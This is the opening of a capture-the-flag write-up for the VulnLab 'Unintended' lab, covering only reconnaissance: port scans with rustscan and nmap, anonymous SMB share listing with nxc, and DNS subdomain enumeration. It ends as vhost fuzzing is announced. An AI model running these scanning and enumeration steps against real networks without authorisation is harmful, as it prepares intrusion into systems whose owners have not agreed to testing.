VulnLab Unintended
VulnLab Unintended
Unintended
Recon
1
2
3
4
└─$ rustscan -a 10.10.178.133,10.10.178.134,10.10.178.135 -r 1-65535 -g
10.10.178.134 -> [22,80,8065,8200]
10.10.178.135 -> [21,22]
10.10.178.133 -> [22,53,88,135,139,389,464,636,3269,3268]
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
└─$ nmap -sC -sV -p22,53,88,135,139,389,464,636,3269,3268 10.10.178.133
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-10 00:03 +06
Nmap scan report for 10.10.178.133
Host is up (0.092s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 72:dd:96:5e:a9:77:be:ef:7c:54:4f:38:55:bf:69:c3 (ECDSA)
|_ 256 f4:c3:6c:24:cf:eb:93:f4:14:3f:98:98:2d:fa:cb:93 (ED25519)
53/tcp open domain (generic dns response: NOTIMP)
88/tcp open kerberos-sec (server time: 2025-05-09 18:02:11Z)
| fingerprint-strings:
| Kerberos:
| d~b0`
| 20250509180211Z
| krbtgt
|_ client in request
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Samba smbd 4.6.2
389/tcp open ldap (Anonymous bind OK)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=DC.unintended.vl/organizationName=Samba Administration
| Not valid before: 2024-02-24T19:33:59
|_Not valid after: 2026-01-24T19:33:59
464/tcp open kpasswd5?
636/tcp open ssl/ldap (Anonymous bind OK)
| ssl-cert: Subject: commonName=DC.unintended.vl/organizationName=Samba Administration
| Not valid before: 2024-02-24T19:33:59
|_Not valid after: 2026-01-24T19:33:59
|_ssl-date: TLS randomness does not represent time
3268/tcp open ldap (Anonymous bind OK)
| ssl-cert: Subject: commonName=DC.unintended.vl/organizationName=Samba Administration
| Not valid before: 2024-02-24T19:33:59
|_Not valid after: 2026-01-24T19:33:59
|_ssl-date: TLS randomness does not represent time
3269/tcp open ssl/ldap (Anonymous bind OK)
| ssl-cert: Subject: commonName=DC.unintended.vl/organizationName=Samba Administration
| Not valid before: 2024-02-24T19:33:59
|_Not valid after: 2026-01-24T19:33:59
|_ssl-date: TLS randomness does not represent time
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port53-TCP:V=7.94SVN%I=7%D=5/10%Time=681E4388%P=x86_64-pc-linux-gnu%r(D
SF:NSStatusRequestTCP,E,"\0\x0c\0\0\x90\x04\0\0\0\0\0\0\0\0");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port88-TCP:V=7.94SVN%I=7%D=5/10%Time=681E4383%P=x86_64-pc-linux-gnu%r(K
SF:erberos,68,"\0\0\0d~b0`\xa0\x03\x02\x01\x05\xa1\x03\x02\x01\x1e\xa4\x11
SF:\x18\x0f20250509180211Z\xa5\x05\x02\x03\x06\xc6\xf2\xa6\x03\x02\x01\x06
SF:\xa9\x04\x1b\x02NM\xaa\x170\x15\xa0\x03\x02\x01\0\xa1\x0e0\x0c\x1b\x06k
SF:rbtgt\x1b\x02NM\xab\x16\x1b\x14No\x20client\x20in\x20request");
Service Info: OSs: Linux, Windows; CPE: cpe:/o:linux:linux_kernel, cpe:/o:microsoft:windows
Host script results:
|_nbstat: NetBIOS name: DC, NetBIOS user: <unknown>, NetBIOS MAC: b0:aa:30:47:12:7f (unknown)
| smb2-time:
| date: 2025-05-09T18:03:01
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: -1m31s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 67.30 seconds
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
└─$ nmap -sC -sV -p21,22 10.10.178.135
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-10 00:05 +06
Nmap scan report for 10.10.178.135
Host is up (0.096s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp pyftpdlib 1.5.7
| ftp-syst:
| STAT:
| FTP server status:
| Connected to: 10.10.178.135:21
| Waiting for username.
| TYPE: ASCII; STRUcture: File; MODE: Stream
| Data connection closed.
|_End of status.
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 72:dd:96:5e:a9:77:be:ef:7c:54:4f:38:55:bf:69:c3 (ECDSA)
|_ 256 f4:c3:6c:24:cf:eb:93:f4:14:3f:98:98:2d:fa:cb:93 (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 4.79 seconds
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
└─$ nmap -sC -sV -p22,80,8065,8200 10.10.178.134
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-10 00:06 +06
Nmap scan report for 10.10.178.134
Host is up (0.087s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 72:dd:96:5e:a9:77:be:ef:7c:54:4f:38:55:bf:69:c3 (ECDSA)
|_ 256 f4:c3:6c:24:cf:eb:93:f4:14:3f:98:98:2d:fa:cb:93 (ED25519)
80/tcp open http Apache httpd 2.4.52
|_http-title: Under Construction
|_http-server-header: Werkzeug/3.0.1 Python/3.11.8
8065/tcp open unknown
| fingerprint-strings:
| GenericLines, Help, RTSPRequest, SSLSessionReq, TerminalServerCookie:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Accept-Ranges: bytes
| Cache-Control: no-cache, max-age=31556926, public
| Content-Length: 3132
| Content-Security-Policy: frame-ancestors 'self'; script-src 'self' cdn.rudderlabs.com js.stripe.com/v3
| Content-Type: text/html; charset=utf-8
| Last-Modified: Fri, 09 May 2025 18:00:47 GMT
| Permissions-Policy:
| Referrer-Policy: no-referrer
| X-Content-Type-Options: nosniff
| X-Frame-Options: SAMEORIGIN
| X-Request-Id: d6bsuye3njnxtm1rtey1bcu1re
| X-Version-Id: 7.8.15.7.8.15.a67209e3f9507a23537760d9453206d5.false
| Date: Fri, 09 May 2025 18:04:39 GMT
| <!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0"><meta name="robots" content="noindex, nofollow"><meta name="referrer" content="no-referrer"><title>Mattermost</title><meta name="mobile-web-app-capable" content="yes"><meta name
| HTTPOptions:
| HTTP/1.0 405 Method Not Allowed
| Date: Fri, 09 May 2025 18:04:39 GMT
|_ Content-Length: 0
8200/tcp open http Duplicati httpserver
|_http-server-header: Tiny WebServer
| http-title: Duplicati Login
|_Requested resource was /login.html
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8065-TCP:V=7.94SVN%I=7%D=5/10%Time=681E4412%P=x86_64-pc-linux-gnu%r
SF:(GenericLines,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x
SF:20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Ba
SF:d\x20Request")%r(GetRequest,E71,"HTTP/1\.0\x20200\x20OK\r\nAccept-Range
SF:s:\x20bytes\r\nCache-Control:\x20no-cache,\x20max-age=31556926,\x20publ
SF:ic\r\nContent-Length:\x203132\r\nContent-Security-Policy:\x20frame-ance
SF:stors\x20'self';\x20script-src\x20'self'\x20cdn\.rudderlabs\.com\x20js\
SF:.stripe\.com/v3\r\nContent-Type:\x20text/html;\x20charset=utf-8\r\nLast
SF:-Modified:\x20Fri,\x2009\x20May\x202025\x2018:00:47\x20GMT\r\nPermissio
SF:ns-Policy:\x20\r\nReferrer-Policy:\x20no-referrer\r\nX-Content-Type-Opt
SF:ions:\x20nosniff\r\nX-Frame-Options:\x20SAMEORIGIN\r\nX-Request-Id:\x20
SF:d6bsuye3njnxtm1rtey1bcu1re\r\nX-Version-Id:\x207\.8\.15\.7\.8\.15\.a672
SF:09e3f9507a23537760d9453206d5\.false\r\nDate:\x20Fri,\x2009\x20May\x2020
SF:25\x2018:04:39\x20GMT\r\n\r\n<!doctype\x20html><html\x20lang=\"en\"><he
SF:ad><meta\x20charset=\"utf-8\"><meta\x20name=\"viewport\"\x20content=\"w
SF:idth=device-width,initial-scale=1,maximum-scale=1,user-scalable=0\"><me
SF:ta\x20name=\"robots\"\x20content=\"noindex,\x20nofollow\"><meta\x20name
SF:=\"referrer\"\x20content=\"no-referrer\"><title>Mattermost</title><meta
SF:\x20name=\"mobile-web-app-capable\"\x20content=\"yes\"><meta\x20name")%
SF:r(HTTPOptions,5B,"HTTP/1\.0\x20405\x20Method\x20Not\x20Allowed\r\nDate:
SF:\x20Fri,\x2009\x20May\x202025\x2018:04:39\x20GMT\r\nContent-Length:\x20
SF:0\r\n\r\n")%r(RTSPRequest,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nCon
SF:tent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\
SF:r\n400\x20Bad\x20Request")%r(Help,67,"HTTP/1\.1\x20400\x20Bad\x20Reques
SF:t\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20cl
SF:ose\r\n\r\n400\x20Bad\x20Request")%r(SSLSessionReq,67,"HTTP/1\.1\x20400
SF:\x20Bad\x20Request\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\n
SF:Connection:\x20close\r\n\r\n400\x20Bad\x20Request")%r(TerminalServerCoo
SF:kie,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20text/pla
SF:in;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Reque
SF:st");
Service Info: Host: web.unintended.vl; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 94.71 seconds
Enumerate shares on DC
1
2
3
4
5
6
7
8
9
10
└─$ nxc smb 10.10.178.133 -u '' -p '' --shares
SMB 10.10.178.133 445 DC [*] Unix - Samba x32 (name:DC) (domain:unintended.vl) (signing:True) (SMBv1:False)
SMB 10.10.178.133 445 DC [+] unintended.vl\:
SMB 10.10.178.133 445 DC [*] Enumerated shares
SMB 10.10.178.133 445 DC Share Permissions Remark
SMB 10.10.178.133 445 DC ----- ----------- ------
SMB 10.10.178.133 445 DC sysvol
SMB 10.10.178.133 445 DC netlogon
SMB 10.10.178.133 445 DC home Home Directories
SMB 10.10.178.133 445 DC IPC$ IPC Service (Samba 4.15.13-Ubuntu)
Enumerate subdomains
1
2
3
4
5
6
7
8
└─$ dnsenum --dnsserver 10.10.178.133 --enum unintended.vl
<SNIP>
backup.unintended.vl. 900 IN A 10.10.10.13
backup.unintended.vl. 900 IN A 10.10.180.23
web.unintended.vl. 900 IN A 10.10.10.12
web.unintended.vl. 900 IN A 10.10.180.22
<SNIP>
web.unintended.vl
Let’s continue with enumerating website. Start with vhost fuzzing
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
